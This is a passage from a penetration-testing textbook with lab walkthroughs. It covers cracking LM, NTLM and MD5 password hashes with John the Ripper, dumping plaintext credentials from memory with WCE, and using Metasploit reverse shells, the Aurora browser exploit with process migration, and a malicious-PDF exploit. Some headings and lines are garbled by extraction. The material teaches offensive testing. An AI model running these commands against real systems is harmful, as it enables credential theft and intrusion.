The first field in the hashes is the username ①; the second is the user ID ②; the third is the password hash in LAN Manager (LM) format ③; and the fourth is the NT LAN Manager (NTLM) hash ④. LM Hash was the primary way to hash passwords on Microsoft Windows up to Windows NT, but it's a cryptographically unsound method that makes it possible to discover the correct plaintext password for an LM hash, regardless of a password's length and complexity. Microsoft introduced NTLM hashing to replace LM hash, but on Windows XP, passwords are stored in both LM and NTLM formats by default.

(Windows 7 opts exclusively for the more secure NTLM hash.)

In the hashes in Example 9-14, because both passwords are the string *password*, the NTLM hash entries for each account are identical, but the LM hash fields are different. The first entry has the value e52cac67419a9a224a3b108f3fa6cb6d, whereas the Windows 7 entry has aad3b435b51404eeaad3b435b51404ee, which is LM hash-speak for empty. The inclusion of the LM hash entry will make cracking the hashes much simpler. In fact, any LM-hashed password can be brute-forced in minutes to hours. In contrast, our ability to crack the NTLM hashes will depend on both our ability to guess and the length and complexity of the password. If the hashing function is cryptographically sound, it could take years, decades, or more than your lifetime to try every possible password.

## The Trouble with LM Password Hashes

When you see LM hashes on a pentest, you can be sure that the plaintext password is recoverable from the password hash. However, one-way hash functions can't be reversed. Complex math is used to develop algorithms that make it impossible to discover the original plaintext password value that was hashed, given the password hash. But we *can* run a plaintext password guess through the cryptographic hashing function and compare the results to the hash we're trying to crack; if they're the same, we've found the correct password.

The following issues contribute to the insecurity of LM hashes:

- Passwords are truncated at 14 characters.
- Passwords are converted to all uppercase.
- Passwords of fewer than 14 characters are null-padded to 14 characters.
- The 14-character password is broken into two seven-character passwords that are hashed separately.

Why are these characteristics so significant? Say we start with a complex, strong password like this:

T3LF23!+?sRty\$J

This password has 15 characters from four classes, including lowercase letters, uppercase letters, numbers, and symbols, and it's not based on a dictionary word. However, in the LM hash algorithm, the password is truncated to 14 characters like this:

```
T3LF23!+?sRty$
```

Then the lowercase letters are changed to uppercase:

```
T3LF23!+?SRTY$
```

Next, the password is split into two seven-character parts. The two parts are then used as keys to encrypt the static string KGS!@#\$% using the Data Encryption Standard (DES) encryption algorithm:

```
T3LF23! +?SRTY$
```

The resulting eight-character ciphertexts from the encryption are then concatenated to make the LM hash.

To crack an LM hash, we just need to find seven characters, all uppercase, with perhaps some numbers and symbols. Modern computing hardware can try every possible one- to seven-character combination, encrypt the string KGS!@#\$%, and compare the resulting hash to a given value in a matter of minutes to hours.

## John the Ripper

One of the more popular tools for cracking passwords is John the Ripper. The default mode for John the Ripper is brute forcing. Because the set of possible plaintext passwords in LM hash is so limited, brute forcing is a viable method for cracking any LM hash in a reasonable amount of time, even with our Kali virtual machine, which has limited CPU power and memory.

For example, if we save the Windows XP hashes we gathered earlier in this chapter to a file called *xphashes.txt*, then feed them to John the Ripper like this, we find that John the Ripper can run through the entire set of possible passwords and come up with the correct answer, as shown in Example 9-15.

Example 9-15. Cracking LM hashes with John the Ripper

```
root@kali: john xphashes.txt
Warning: detected hash type "lm", but the string is also recognized as "nt"
Use the "--format=nt" option to force loading these as that type instead
Loaded 10 password hashes with no different salts (LM DES [128/128 BS SSE2])
                 (SUPPORT 388945a0)
PASSWOR
                 (secret:1)
                 (Guest)
PASSWOR
                 (georgia:1)
PASSWOR
                 (Administrator:1)
                 (georgia:2)
D
                 (Administrator:2)
D123
                 (secret:2)
```

John the Ripper cracks the seven-character password hashes. In Example 9-15, we see that *PASSWOR* is the first half of the user *secret*'s password. Likewise, it's the first half of the password for *georgia* and *Administrator*. The second half of *secret*'s password is *D123*, and *georgia* and *Administrator*'s are *D*. Thus, the complete plaintext of the LM-hashed passwords are *PASSWORD* for *georgia* and *Administrator* and *PASSWORD123* for *secret*. The LM hash doesn't tell us the correct case for a password, and if you try logging in to the Windows XP machine as *Administrator* or *georgia* with the password *PASSWORD* or the account *secret* with *PASSWORD123*, you will get a login error because LM hash does not take into account the correct case of the letters in the password.

To find out the correct case of the password, we need to look at the fourth field of the NTLM hash. John the Ripper noted in the example in Example 9-15 that NTLM hashes were also present, and you can use the flag --format=nt to force John the Ripper to use those hashes (we don't have LM hashes for Windows 7, so we will have to crack Windows 7 passwords with a wordlist since brute forcing the NTLM hashes would likely take too long).

Cracking Windows NTLM hashes is nowhere near as easy as cracking LM ones. Although a five-character NTLM password that uses only lowercase letters and no other complexity could be brute-forced as quickly as an LM hash, a 30-character NTLM password with lots of complexity could take many years to crack. Trying every possible character combination of any length, hashing it, and comparing it to a value could go on forever until we happened to stumble upon the correct value (only to find out that the user has since changed his or her password).

Instead of attempting to brute-force passwords, we can use wordlists containing

known passwords, common passwords, dictionary words, combinations of dictionary words padded with numbers and symbols at the end, and so on. (We'll see an example of using a wordlist with John the Ripper in Cracking Linux Passwords).

#### A REAL-WORLD EXAMPLE

Legacy password hashing once made all the difference on one of my pentests. The domain controller was Windows Server 2008, with a strong security posture. The workstations throughout the enterprise were reasonably secure, too, having recently been upgraded to fully patched Windows 7 systems. There was, however, one promising light in the dark: a Windows 2000 box that was missing several security patches. I was able to quickly gain system privileges on the machine using Metasploit.

The trouble was that, while on paper, the penetration test was now a success, compromising the machine had gained me next to nothing. The system contained no sensitive files, and it was the only machine on this particular network, isolated from the new, updated Windows domain. It had all the trappings of a domain controller, except it had no clients. All of the other machines in the environment were members of the new Windows 2008 domain controller's domain. Though technically I was now a domain administrator, I was no further along on the pentest than I was before I found the Windows 2000 machine.

Since this was the domain controller, the domain user password hashes were included locally. Windows 2000, like Windows XP, stored the LM hashes of passwords. The client's old domain administrator password was strong; it had about 14 characters; included uppercase letters, lowercase letters, numbers, and symbols; and was not based on a dictionary word. Fortunately, because it was LM hashed, I was able to get the password back in a matter of minutes.

What do you think the domain administrator's password was on the new domain? You guessed it. It was the same as the domain administrator's password on the old domain. The Windows 2000 box had not been used in over six months, but it was still running, and it used an insecure hashing algorithm. Also, the client wasn't changing their passwords regularly. These two things combined to bring down what was otherwise a strong security posture. I was able to access every system in the environment just by logging in with the domain administrator password I found on the compromised Windows 2000 system.

## **Cracking Linux Passwords**

We can also use John the Ripper against the Linux password hashes we dumped after exploiting the Vsftpd server backdoor in Chapter 8, as shown in Example 9-16.

Example 9-16. Cracking Linux hashes with John the Ripper

root@kali# cat linuxpasswords.txt
georgia:\$1\$CNp3mty6\$lRWcT0/PVYpDKwyaWWkSg/:15640:0:99999:7:::
root@kali# johnlinuxpasswords.txt --wordlist=passwordfile.txt

```
Loaded 1 password hash (FreeBSD MD5 [128/128 SSE2 intrinsics 4x]) password (georgia) guesses: 1 time: 0:00:00:00 DONE (Sun Jan 11 05:05:31 2015) c/s: 100 trying: password - Password123
```

User *georgia* has an MD5 hash (we can tell from the \$1\$ at the beginning of the password hash). MD5 can't be brute-forced in a reasonable amount of time. Instead, we use a wordlist with the --wordlist option in John the Ripper. John the Ripper's success at cracking the password depends on the inclusion of the correct password in our wordlist.

#### MANGLING WORDLISTS WITH JOHN THE RIPPER

When required by a password policy to include a number and/or a symbol in a password, many users will just tack them on to the end of a dictionary word. Using John the Ripper's rules functionality, we can catch this and other common mutations that may slip by a simple wordlist. Open the John the Ripper configuration file at /etc/john/john.conf in an editor and search for List.Rules:Wordlist. Beneath this heading, you can add mangling rules for the wordlist. For example, the rule \$[0-9]\$[0-9] will add three numbers to the end of each word in the wordlist. You can enable rules in John the Ripper by using the flag --rules at the command line. More information on writing your own rules can be found at <a href="http://www.openwall.com/john/doc/RULES.shtml">http://www.openwall.com/john/doc/RULES.shtml</a>.

## **Cracking Configuration File Passwords**

Finally, let's try to crack the MD5 hashed passwords we found in the FileZilla FTP server configuration file we downloaded with the Zervit 0.4 file inclusion vulnerability. As you'll see, sometimes we don't even need to crack a password hash. For example, try entering the hash for the user *georgia*, 5f4dcc3b5aa765d61d8327deb882cf99, into a search engine. The first few hits confirm that *georgia*'s password is *password*. Additionally, searching tells us that the account *newuser* is created when a FileZilla FTP server is installed with the password *wampp*.

Now try logging in to the Windows XP target's FTP server with these credentials. Sure enough, login is successful. The administrator of this system forgot to change the default password for the built-in FTP account. If we were not able to recover the plaintext passwords this easily, we could again use John the Ripper with a wordlist, as discussed previously.

#### Dainhow Tahlac

#### Nailinom lanics

Rather than taking a wordlist, hashing each entry with the relevant algorithm, and comparing the resulting hash to the value to be cracked, we can speed up this process considerably by having our wordlist prehashed. This, of course, will take storage space—more with longer hash lists, and approaching infinity as we try to store every possible password hash value for brute forcing.

A set of precomputed hashes is known as a *rainbow table*. Rainbow tables typically hold every possible hash entry for a given algorithm up to a certain length with a limited character set. For example, you may have a rainbow table for MD5 hashes that contains all entries that are all lowercase letters and numbers with lengths between one and nine. This table is about 80 GB—not so bad with today's price of storage, but keep in mind this is only a very limited amount of the possible keyspace for MD5.

Given its limited keyspace (discussed previously), an LM hash appears to be an ideal candidate for using rainbow tables. A full set of LM hash rainbow tables is about 32 GB.

You can download pregenerated sets of hashes from <a href="http://project-rainbowcrack.com/table.htm">http://project-rainbowcrack.com/table.htm</a>. The tool Rcrack in Kali can be used to sift through the rainbow tables for the correct plaintext.

## **Online Password-Cracking Services**

The current hip thing to do in IT is to move things to the cloud, and password cracking is no different. By leveraging multiple high-spec machines, you can get faster, more comprehensive results than you could with just a virtual machine on your laptop. You can, of course, set up up your own high-powered machines in the cloud, create your own wordlists, and so on, but there are also online services that will take care of this for you for a fee. For example,

https://www.cloudcracker.com/ can crack NTLM Windows hashes, SHA-512 for Linux, WPA2 handshakes for wireless, and more. You simply upload your password hash file, and the cracker does the rest.

## Dumping Plaintext Passwords from Memory with Windows Credential Editor

Why bother cracking password hashes if we can get access to plaintext passwords? If we have access to a Windows system, in some cases we can pull plaintext passwords directly from memory. One tool with this functionality is the Windows Credential Editor (WCE). We can upload this tool to an exploited target system, and it will pull plaintext passwords from the Local Security Authority Subsystem Service (LSASS) process in charge of enforcing the system's security policy. You can download the latest version of WCE from <a href="http://www.ampliasecurity.com/research/wcefaq.html">http://www.ampliasecurity.com/research/wcefaq.html</a>. An example of running WCE is shown in Example 9-17.

## Example 9-17. Running WCE

```
C:\>wce.exe -w
wce.exe -w
WCE v1.42beta (Windows Credentials Editor) - (c) 2010-2013 Amplia Security - by Hernan
Ochoa
(hernan@ampliasecurity.com)
Use -h for help.
georgia\BOOKXP:password
```

Here WCE found the plaintext of the user *georgia*'s password. The downside to this attack is that it requires a logged-in user for the password to be stored in memory. Even if you were able to get a plaintext password or two with this method, it is still worth dumping and attempting to crack any password hashes you can access.

## **Summary**

Reversing password hashes is an exciting field, and as the speed of hardware increases, it becomes possible to crack stronger hashes faster. Using multiple CPUs and even the graphics processing units (GPUs) on video cards, password crackers can try many hashes very quickly. Our virtual machines don't have much processing power, but even your average modern laptop is much faster than the machines that were used for password cracking just a few short years ago. The cutting edge of password cracking these days is taking to the cloud and harnessing multiple top-spec cloud servers for cracking. You'll even find some cloud-based password-cracking services.

As you've seen in this chapter, using information gathered from successful

exploits in Chapter 8, we've managed to reverse password hashes to recover plaintext passwords for some services and the systems themselves. Having managed to get a foothold on the systems, let's look at some advanced attack methods that can help us if we can't find anything vulnerable when listening on the network. We still have the Windows 7 machine to exploit, after all.

# Chapter 10. Client-Side Exploitation

The vulnerabilities we've studied so far have been low-hanging fruit, and all have come up on real engagements. It's common on penetration tests to find vulnerable services listening on ports, unchanged default passwords, misconfigured web servers, and so on.

However, clients who put a lot of time and effort into their security posture may be free from these kinds of vulnerabilities. They may have all security patches in place; they may periodically audit passwords and remove any that can be easily guessed or cracked. They may control user roles: Regular users may not have administrative rights on their workstations, and any software that is installed is investigated and maintained by the security staff. As a result, there may not be many services to even try to attack.

Yet, despite the deployment of the latest and greatest security technologies and the employment of crack security teams, high-profile companies (with potentially high payoffs for attackers) are still being breached. In this chapter we'll examine a few different kinds of attacks that don't require direct network access. We'll study attacks that target local software on a system—software that is not listening on a port.

Because we won't attack a computer or listening port directly, and because we need to come up with another way to attack a device inside a corporate perimeter, we need to select our payload accordingly. Whereas a normal bind shell might work fine for systems directly exposed to the Internet or listening on a port on our local network, we will at the very least be limited to reverse connections here.

But first let's dive a little deeper into the Metasploit payload system and check out some other payloads that may be useful to you.

## **Bypassing Filters with Metasploit Payloads**

In previous chapters we discussed the Metasploit payload system, including single versus staged payloads and bind shells versus reverse shells. We also talked briefly about Metasploit's Meterpreter payload (which we'll discuss in depth in Chapter 13). When you use the command show payloads on a module, you may see several payloads that may be new to you. We'll look at a few in this section that can be used to bypass filtering technologies you may encounter on your pentests.

## **All Ports**

Our network is set up such that our attack and target virtual machines are on the same network with no firewalls or other filters blocking communications. However, in your pentesting career, you may encounter clients with all sorts of filtering setups. Even a reverse connection may not be able to get through the filters and connect back to your attack machine on just any port. For example, a client network may not allow traffic to leave the network on port 4444, the default for Metasploit *reverse\_tcp* payloads. It may allow traffic out only on specific ports, such as 80 or 443 for web traffic.

If we know which ports are allowed through the filter, we can set the LPORT option to the relevant port. The Metasploit <code>reverse\_tcp\_allports</code> payloads can help us find a port to connect to. As the name suggests, this payload communication method will try all ports until it finds a successful connection back to Metasploit.

Let's test this functionality with the *windows/shell/reverse\_tcp\_allports* payload, as shown in Example 10-1. We are using the MS08-067 exploit against Windows XP.

Example 10-1. Windows/shell/reverse\_tcp\_allports payload

```
EXITFUNC thread
                                        Exit technique: seh, thread, process, none
                              yes
   LH0ST
            192.168.20.9
                                        The listen address
                              yes
  OLPORT
                                         The starting port number to connect back on
--snip--
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.20.9:1
--snip--
[*] Sending encoded stage (267 bytes) to 192.168.20.10
[*] Command shell session 5 opened (192.168.20.9:1 -> 192.168.20.10:1100) at 2015-05-
14
22:13:20 -0400 2
```

Here, the LPORT • option specifies the first port to try. If that port doesn't work, the payload will try each subsequent port until the connection succeeds. If the payload reaches 65535 without success, it starts trying again at port 1 and runs infinitely.

Because there is no filter blocking our traffic, the first port Metasploit tries, port 1, creates a successful connection, as shown at 2. Though this payload will work in many cases, some filtering technologies will be able to stop it regardless of the port it tries to connect to. One downside to this payload is that it may run for a long time in an attempt to find an unfiltered port. If a user sees the application hanging, he or she may close it before the payload is successful.

## **HTTP and HTTPS Payloads**

While some filters may allow all traffic out on certain ports, the most advanced filtering systems use content inspection to screen for legitimate protocol-specific traffic. This can pose a problem for our payloads. Even though our Meterpreter payload communication is encrypted—the content inspection won't be able to say, "That's Metasploit, go away!"—the filter will be able to tell that the traffic going out on port 80 doesn't meet the HTTP specification.

To address this challenge, the developers of Metasploit created HTTP and HTTPS payloads. These payloads follow the HTTP and HTTPS specifications so that even content-inspection filters will be convinced that our traffic is legitimate. Also, these payloads are packet based, rather than stream based like the TCP payloads. That means they aren't limited to a specific connection. If you lose network communication briefly and lose all your Metasploit sessions,

HTTP and HTTPS sessions can recover and reconnect. (We'll see an example using these payloads in Java Vulnerability.)

Though HTTP and HTTPS payloads will get you through most filtering technologies, you may find yourself in an even more complex filtering situation. For example, I tested one client where only the Internet Explorer process, when started by a domain-authenticated user, could reach the Internet. Employees could browse the Internet to perform their business, but they were somewhat limited. For instance, they couldn't use an instant messenger client. While this probably annoyed some employees, it was a good idea for security reasons. Even if we had been able to successfully exploit something, even HTTP and HTTPS payloads could not get out to the Internet. (In Browser Exploitation, we'll look at some attack methods that would allow us to exploit the Internet Explorer process when a legitimate domain user is logged in and then connect to the outside world.)

Meterpreter HTTP and Meterpreter HTTPS use the proxy settings of Internet Explorer to navigate any proxies necessary to call out to the Internet. For this reason, if your target process is running as the *System* user, these proxy settings may not be defined, and these payloads may fail.

#### NOTE

There is also a Meterpreter payload, reverse\_https\_proxy, that allows the attacker to manually add in any necessary proxy settings.

## **Client-Side Attacks**

Now let's turn our attention to running client-side attacks. Instead of directly attacking a service listening on a port, we'll create a variety of malicious files that, when opened in vulnerable software on the target machine, will result in a compromise.

So far all of our attacks have involved some sort of service listening on a port, be it a web server, FTP server, SMB server, or otherwise. When we began our pentest, one of the first things we did was port scan our targets to see which services were listening. When we start a pentest, the potential vulnerabilities are practically limitless

Practically minimizes.

As we begin running tools, performing manual analysis, and researching, the exploitation possibilities gradually decrease until we're left with a limited number of issues on the target systems. Those issues have been server-side issues—services listening on ports. What we are missing is any potentially vulnerable software that is not listening on a port—client-side software.

Software like web browsers, document viewers, music players, and so on are subject to the same sort of issues as web servers, mail servers, and every other network-based program.

Of course, because client-side software isn't listening on the network, we can't directly attack it, but the general principle is the same. If we can send unexpected input to a program to trigger a vulnerability, we can hijack execution, just as we exploited server-side programs in Chapter 8. Because we can't send input to client-side programs directly over the network, we must entice a user to open a malicious file.

As security is taken more seriously and server-side vulnerabilities become more difficult to find from an Internet-facing perspective, client-side exploitation is becoming key to gaining access to even carefully protected internal networks. Client-side attacks are ideal for assets such as workstations or mobile devices that lack an Internet-facing IP address. Though from the perspective of the Internet we can't directly access those systems, they can typically call out to the Internet, or to a pentester-controlled system, if we can hijack execution.

Unfortunately, the success of client-side attacks relies on somehow making sure that our exploit is downloaded and opened in a vulnerable product. In the next chapter, we'll look at some techniques to lure users into opening malicious files; for now we'll look at some client-side exploits, beginning with what must be the most popular target for client-side exploitation: web browsers.

## **Browser Exploitation**

Web browsers are made up of code to render web pages. Just as we can send malformed input to server software, if we open a web page with malicious code to trigger a security issue, we can potentially hijack execution in the browser and execute a payload. Though the delivery is a bit different, the fundamental concept is the same. All of the most common browsers have been subject to

#### IPHONE JAILBREAKING VIA BROWSER EXPLOITATION

In the past, browser exploitation has been instrumental in iPhone jailbreaking. While later versions of iOS implement a security feature called *mandatory code signing*, which requires that all executed code be approved by Apple, Mobile Safari (the web browser on the iPhone) gets a pass because to render web pages, it must be able to run unsigned code. Apple can't go through all the pages on the Internet and sign everything that doesn't contain malicious code. And if the iPhone can't view web pages, everyone will just go buy an Android phone—the last thing Apple wants. When iOS 4 renders PDF documents in Mobile Safari, one of the fonts includes a security vulnerability. This client-side attack allows jailbreakers to gain a foothold on iPhones just by tricking a user into opening a malicious link in the browser.

Let's consider a famous vulnerability in Internet Explorer. The Aurora exploit was used in 2010 against major companies such as Google, Adobe, and Yahoo!. At the time of the Aurora attacks, Internet Explorer contained a *zero-day vulnerability*—that is, a vulnerability that had not yet been patched. (Even a fully updated version of Internet Explorer could be compromised if a user could be tricked into opening a malicious web page, triggering the vulnerability.)

Microsoft has released patches for Internet Explorer, but as with other security patches, users sometimes overlook updating their browsers, and the version of Internet Explorer installed on the Windows XP target doesn't have the necessary security patch to protect against the Aurora exploit.

We'll use Metasploit to take control of a target machine by attacking a vulnerable browser using the Aurora Metasploit module, *exploit/windows/browser/ms10\_002\_aurora*, shown in Example 10-2.

#### NOTE

Client-side Metasploit modules are fundamentally the same as the server-side modules we have used so far, except that the options are a bit different: Instead of sending exploits to a remote host on the network, we set up a server and wait for a browser to access our page.

## Example 10-2. Internet Explorer Aurora Metasploit module

Module options (exploit/windows/browser/ms10\_002\_aurora):

| Name             | Current Setting | Required | Description                                  |
|------------------|-----------------|----------|----------------------------------------------|
|                  |                 |          |                                              |
| SRVHOST          | 0.0.0.0         | yes      | The local host to listen on. This must be    |
| an address       |                 |          |                                              |
|                  |                 |          | on the local machine or 0.0.0.0              |
| SRVPORT          | 8080            | yes      | The local port to listen on.                 |
| <b>⑤</b> SSL     | false           | no       | Negotiate SSL for incoming connections       |
| SSLCert          |                 | no       | Path to a custom SSL certificate (default is |
| randomly         |                 |          |                                              |
|                  |                 |          | generated)                                   |
| SSLVersion       | SSL3            | no       | Specify the version of SSL that should be    |
| used             |                 |          |                                              |
|                  |                 |          | (accepted: SSL2, SSL3, TLS1)                 |
| <b>Q</b> URIPATH |                 | no       | The URI to use for this exploit (default is  |
| random)          |                 |          |                                              |

#### Exploit target:

Id Name

**6**0 Automatic

Notice in the options for the module that instead of RHOST we see the SRVHOST option. This is the local IP address for the server. By default this address is set to 0.0.0.0 to listen on all addresses on the local system. The default port to listen on, the SRVPORT ② option, is 8080. You can change this port number to 80 (the default port for web servers) as long as no other program is using the port. You can even use an SSL connection ③.

If we set the URIPATH **4** option, we can specify a specific URL for the malicious page. If we don't set anything here, a random URL will be used. Because the exploitation will take place entirely inside the browser, our exploit will work regardless of the version of Windows running **5**, as long as Internet Explorer is subject to the Aurora vulnerability.

Next we set the module options for our environment. The payloads for this module are the same as the Windows payloads we've already seen. Exploiting the browser is no different from exploiting any other program on the system, and we can run the same shellcode. We'll use the <code>windows/meterpreter/reverse\_tcp</code> payload for this example to illustrate some client-side attack concepts, as shown

## in Example 10-3.

#### NOTE

Make sure the apache2 web server is not running on port 80 with *service apache2 stop*.

## Example 10-3. Setting options and launching the Aurora module

```
msf exploit(ms10_002_aurora) > set SRVHOST 192.168.20.9

SRVHOST => 192.168.20.9

msf exploit(ms10_002_aurora) > set SRVPORT 80

SRVPORT => 80

msf exploit(ms10_002_aurora) > set URIPATH aurora

URIPATH => aurora

msf exploit(ms10_002_aurora) > set payload windows/meterpreter/reverse_tcp

payload => windows/meterpreter/reverse_tcp

msf exploit(ms10_002_aurora) > set LHOST 192.168.20.9

LHOST => 192.168.20.9

msf exploit(ms10_002_aurora) > exploit

[*] Exploit running as background job.

[*] Started reverse handler on 192.168.20.9:4444  

[*] Using URL: http://192.168.20.9:80/aurora  

[*] Server started.
```

As you can see in Example 10-3, once we've set the options and run the module, a web server is started in the background on the selected SRVPORT at the selected URIPATH as shown at ②. Additionally, a handler is set up for the selected payload ①.

Now we'll use Internet Explorer on the Windows XP target to browse to the malicious site. In Metasploit you should see that the page has been served and is attempting to exploit the vulnerability, as shown in Example 10-4. Although our Windows XP browser is vulnerable, it may take a couple tries to exploit the browser successfully.

Exploiting the Aurora vulnerability is not as reliable as exploiting the other vulnerabilities we've discussed so far in this book. If Internet Explorer crashes, but you do not receive a session, try browsing to the exploit page again.

## Example 10-4. Receiving a client-side session

```
Sending Internet Explorer "Aurora" Memory Corruption
[*] Sending stage (752128 bytes) to 192.168.20.10
[*] Meterpreter session 1 opened (192.168.20.9:4444 → 192.168.20.10:1376) at 2015-05-05 20:23:25 -0400 ●
```

Though this exploit may not work every time, the target browser is vulnerable and a couple of tries should do it. If the exploit succeeds, you will receive a session, as shown at ①. We are not automatically dropped into the session. Use sessions -i <session id> to interact with the Meterpreter session.

Though we have successfully exploited the browser and gained a foothold on the target system, our challenges are not over. If you look back at the Windows XP machine and try to continue using Internet Explorer, you'll find that it's no longer functioning. The exploitation involved in getting our session has made the browser unusable. The problem for us is that users who have been tricked into visiting our malicious site will naturally want to continue using their browsers. They may force-quit the browser, or the browser may crash on its own due to its unstable state. When the browser closes, we lose our Meterpreter session.

```
msf exploit(ms10\_002\_aurora) > [*] 192.168.20.10 - Meterpreter session 1 closed. Reason: Diedlacktriangle
```

Our Meterpreter payload resides entirely inside the memory of the exploited process. If the browser dies or is closed by the user, our session also dies, as you can see at ①. We can lose our foothold on the system just as quickly as we gained it.

We need a way to keep our Meterpreter session alive, even if the exploited process—in this case, the Internet Explorer browser—dies. But first, we need to stop our Metasploit web server so we can make some changes to the malicious page to fix this problem, as shown in Example 10-5.

Example 10-5. Killing a background job in Metasploit

```
msf exploit(ms10_002_aurora) > jobs①

Jobs ====

Id Name
------
0 Exploit: windows/browser/ms10_002_aurora
```

```
msf exploit(ms10_002_aurora) > kill 02 Stopping job: 0...
```

[\*] Server stopped.

We can see everything running in the background in Metasploit by entering **jobs**1. To stop a job running in the background, enter **kill** *job number* 2.

Because Meterpreter lives entirely inside the memory of the exploited process and that process is doomed to die, we need some way to move our session out of the Internet Explorer process and into one that is more likely to stick around.

## **Running Scripts in a Meterpreter Session**

Unlike network attacks, where we will see a session right away if our attack succeeds, when performing client-side attacks, we must wait until a user accesses our malicious page. Even if we find a way to move Meterpreter into another process, sessions could come in at any time. We can't be distracted at any point during our pentest or we risk losing a session. It would be ideal if we could automatically run commands in our Meterpreter session so that we don't have to sit idly, waiting for a browser to access our malicious server.

Meterpreter scripts that can be run in an open session can be found at /usr/share/metasploit-framework/scripts/meterpreter in Kali. We'll look at more examples of Meterpreter scripts in Chapter 13, but for now let's look at one specific Meterpreter script that will work well with our current scenario. The script migrate.rb allows us to move Meterpreter from the memory of one process to another, which is exactly what we need here. To run a Meterpreter script inside an active Meterpreter session, enter run <script name>, as shown in Example 10-6. You may be presented with help information about how to use the script correctly, as we are shown here.

## Example 10-6. Running a Meterpreter script

```
meterpreter > run migrate
```

#### OPTIONS:

- -f Launch a process and migrate into the new process **0**
- -h Help menu.
- -k Kill original process.
- -n <opt> Migrate into the first process with this executable name (explorer.exe)

-p <opt> PID to migrate to. §

When we attempt to run the *migrate* script, we see a few options. We can launch a new process and migrate into that process, as shown at ①; migrate into a process with a given name ②; or choose the process by process ID, as shown at ③.

#### **Advanced Parameters**

In addition to the module and payload options, Metasploit modules have advanced parameters. We can see the available advanced parameters with the command show advanced, as shown in Example 10-7.

## Example 10-7. Metasploit advanced parameters

msf exploit(ms10\_002\_aurora) > **show advanced** 

Module advanced options:

Name : ContextInformationFile

Current Setting:

Description : The information file that contains context information

--*snip*--

Name : AutoRunScript①

Current Setting:

Description : A script to run automatically on session creation.

--*snip*--

Name : WORKSPACE

Current Setting:

Description : Specify the workspace for this module

One of the advanced settings for our chosen payload is AutoRunScript ①. When set, this setting will allow us to automatically run a Meterpreter script when a session opens.

We can set this parameter to automatically run the *migrate* script when a Meterpreter session opens. This way, when the browser dies, as long as the *migrate* script has finished, our session will be safe from the crash. Additionally, by running the script automatically, we can migrate whenever a user accesses the malicious page, regardless of whether you have your eyes on Msfconsole when the session comes in, as shown in Example 10-8.

#### Example 10-8. Setting the AutoRunScript parameter

```
msf exploit(ms10_002_aurora) > set AutoRunScript migrate -f①
AutoRunScript => migrate -f
msf exploit(ms10_002_aurora) > exploit
[*] Exploit running as background job.

[*] Started reverse handler on 192.168.20.9:4444
[*] Using URL: http://192.168.20.9:80/aurora
[*] Server started.
```

To set advanced parameters, use the syntax set *<parameter to set>* <*value>* (the same as setting regular options). For example, in Example 10-8, we tell the *migrate* script to spawn a new process to migrate into with the -f flag ①, and then we start the malicious server again.

Now browse to the malicious page from the Windows XP target again (see Example 10-9).

#### Example 10-9. Automatically migrating

```
msf exploit(ms10_002_aurora) > [*] 192.168.20.10 ms10_002_aurora - Sending
Internet Explorer "Aurora" Memory Corruption

[*] Sending stage (752128 bytes) to 192.168.20.10

[*] Meterpreter session 2 opened (192.168.20.9:4444 -> 192.168.20.10:1422) at 2015-05-05 20:26:15 -0400

[*] Session ID 2 (192.168.20.9:4444 -> 192.168.20.10:1422) processing AutoRunScript 'migrate -f' ①

[*] Current server process: iexplore.exe (3476)

[*] Spawning notepad.exe process to migrate to

[+] Migrating to 484

[+] Successfully migrated to process ②
```

This time we get a session saying that the AutoRunScript parameter is processed automatically ①. The *migrate* script spawns a *notepad.exe* process and moves into it ②. When Internet Explorer dies, our session remains alive.

Though automatically migrating is a good idea when using a browser exploit, it still takes a few seconds for the migration to happen—seconds during which the user could close the browser and kill our session. Fortunately, the advanced Meterpreter option PrependMigrate, shown here, will migrate even faster, before the payload is run.

Name : PrependMigrate

Current Setting: false

Description : Spawns and runs shellcode in new process

You can set this option to true as an alternative to the AutoRunScript we used earlier.

This has been just one example of a browser exploit. Metasploit has other modules for exploiting vulnerabilities in Internet Explorer as well as other popular web browsers. As more organizations have hardened their external security posture, browser exploitation has given over the keys to the kingdom in many pentests as well as attacks.

#### NOTE

The Aurora vulnerability was patched in 2010, but users and organizations are bad at keeping their browsers up to date, so this exploit still finds targets today. Additionally, though new remote exploits for operating systems are rare, major browsers such as Internet Explorer fall victim to new client-side attacks on a regular basis. Use Msfupdate as discussed in Chapter 4 to get the latest modules for new vulnerabilities, some of which may not even be patched by the vendor at the time of the module's release. Note that running Msfupdate may affect how Metasploit works, which may make it more difficult to follow along with the book. Therefore, you may not want to update Metasploit until after you have read through the book.

Now let's look at some other client-side software that can be exploited to gain command execution on a target system.

#### **PDF Exploits**

Portable Document Format (PDF) software can also be exploited. If a user can be enticed to open a malicious PDF in a vulnerable viewer, the program can be exploited.

The most popular PDF viewer for Windows systems is Adobe Reader. Like browsers, Adobe Reader has a history littered with security holes. Also like browsers, even when a patch-management process is in place, regularly updating the underlying operating system, PDF software is often forgotten, and remains at an older, vulnerable version.

#### **Exploiting a PDF Vulnerability**

Our Windows XP target has an outdated version of Adobe Reader 8.1.2 installed

that is subject to CVE-2008-2992, a stack-based buffer overflow. The corresponding Metasploit module is *exploit/windows/fileformat/adobe\_utilprintf*.

The options for this module are a bit different than anything we've seen thus far, as shown in Example 10-10. This is a client-side attack, so there is no RHOST option, but unlike our browser attack, there are also no SRVHOST or SRVPORT options. This module simply creates a malicious PDF; hosting it for delivery and setting up a payload handler is up to us. Of course, we have all the skills necessary to perform both these tasks easily.

#### Example 10-10. A Metasploit PDF exploit

```
msf > use exploit/windows/fileformat/adobe_utilprintf
msf exploit(adobe_utilprintf) > show options
Module options (exploit/windows/fileformat/adobe_utilprintf):
  Name
          Current Setting Required Description
           -----
 ①FILENAME msf.pdf
                       yes
                                  The file name.
Exploit target:
  Id Name
     Adobe Reader v8.1.2 (Windows XP SP3 English)
  \mathbf{2}_0
msf exploit(adobe_utilprintf) > exploit
[*] Creating 'msf.pdf' file...
[+] msf.pdf stored at /root/.msf4/local/msf.pdf •
```

As you can see, the only option for the PDF exploit is the name of the malicious file to be generated ①. We can leave the default, <code>msf.pdf</code>. For this example, we'll have Metasploit use the default payload, <code>windows/meterpreter/reverse\_tcp</code> on port 4444. When we enter <code>exploit</code>, Metasploit generates a PDF that will exploit this vulnerability in a vulnerable version of Adobe Reader on Windows XP SP3 English ②. The malicious PDF is stored as <code>/root/.msf4/local/msf.pdf</code> ③.

Now we need to serve the PDF and set up a handler for the payload, as shown in Example 10-11.

#### Example 10-11. Serving the malicious PDF and using a handler

```
